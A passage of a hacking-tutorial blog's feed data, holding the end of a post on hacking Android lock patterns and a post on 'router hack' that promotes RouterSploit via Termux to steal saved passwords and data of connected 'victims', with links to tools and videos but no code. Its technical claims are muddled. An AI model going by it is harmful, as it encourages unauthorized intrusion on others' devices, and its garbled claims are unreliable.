face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/pattern-hacking-hacklock-tool.html\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/pattern-hacking-hacklock-tool.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPlXyyAgACSEODJlUTWVw1kWDDKykWzind7vPwvGkWjC2cs0NQVfsAyt9Q2KJLPTIQQQW0uwSyb6Y8Q8P-lT1IQ1yC25LmSgqT27opkOxGIpIDCsCc1fJKggzzdGYzP_aruz7etJLdXhA\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/4704576439944192174\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-android-pattern-from-link.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4704576439944192174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4704576439944192174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-android-pattern-from-link.html","title":"how to hack android pattern from link"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyIKNAEcYRbRi4qn3ZnnSbxZUOYC_NHORaPC47h_TXGZnZkGtNSomfjddL-74QFBZY13e5X-_aMo7kGrhI3lrZNFBgRSBnvYbl-xgUimIBnojrvGvqbqdW3HBd30OhY86IZzw6ixHjr98\/s72-c\/hack+android+pattern+from+link.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-934990307566575633"},"published":{"$t":"2019-10-09T15:44:00.003+05:30"},"updated":{"$t":"2020-10-05T15:19:56.888+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"router hack"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Erouter hack\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guys' if you are searching for what is router hack and searching for the best article to get the best explanation about router hack\u003C\/span\u003E. Then you are at the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Erouter hack,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Enetwork firewall security, hacking router in termux\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s1600\/router+sploit.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cimg alt=\"router hack\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s320\/router+sploit.png\" title=\"router hack\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: red; font-family: arial; font-size: small;\"\u003Erouter hack\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Erouter hack\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003ESo, in this post, we are going to know about the hacking of router from any particular tools from any os like kali os and ubuntu and even in android application termux. So guy's first let me tell explain about router and its functions, a router is a gadget which provides an internet connection for iot based devices like laptop's and android devices and smart tv's so the router is an only gadget which shares the internet connection to all devices at the same time by partitioning the ip's of IP (192.0.0.68) etc which look-alike this so the router may be wireless or wired it doesn't matter for hacker to it in fraction of minute's. The router can be hacked by simple vulnerabilities like the handshake method and capture the flag methods so make sure your router kernel is up to date. So hacking router's nowadays is now common because of strong tools. And even android devices have the capability to penetrate a normal vulnerable router.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Enetwork firewall security\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003EAfter router configuration and when everything is hardware side ready then here the network firewall security comes next in the case of the high security of the network. The network is nothing but a group of computers are in the same locality or using the same router to send and receive data through the internet then it is called network and now the question arises about what is firewall..!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003Ea firewall is nothing but a security wall which plays main role in securing the computers which are using the internet and the main function of firewall is to filter data in client pc to detect if there any dangers for client computer\u0026nbsp; from receiving data and security of firewall is better as compare to third party antivirus applications and the firewall is prebuilt in many os like windows, Kali Linux and etc..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial;\"\u003Eso this is all about the network firewall security.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"font-family: arial; font-size: large; text-align: justify;\"\u003E\u003Cb\u003Ehacking router in termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003EIn android haking router is child's play, yes you heard right but you need a proper knowledge of router working and termux using experience and if you have all the mentioned things then you can go to next step and hack router you should need to connect it to first and then you can only penetrate into it to get saved password's and database of connected users (victims) So to follow further click on this link for pdf steps \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\"\u003E\u003Cb\u003ERouter sploit script\u003C\/b\u003E\u003C\/a\u003E and script links and for video tutorial check the end of this post to get download button of practical video.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Erouter hack\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/934990307566575633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/router-hack.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/934990307566575633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/934990307566575633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/router-hack.html","title":"router 